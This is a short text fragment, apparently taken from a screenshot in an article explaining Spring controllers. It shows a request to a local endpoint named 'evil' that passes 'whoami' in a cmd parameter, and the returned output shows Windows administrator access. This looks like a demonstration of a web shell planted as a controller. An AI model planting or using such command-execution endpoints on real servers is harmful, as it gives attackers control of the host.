 Spring Controller详解 - Deep
localhost:8080/evil?cmd=wh
localhost:8080/evil?cmd=whoami
win-r4qgmbpea97\administrator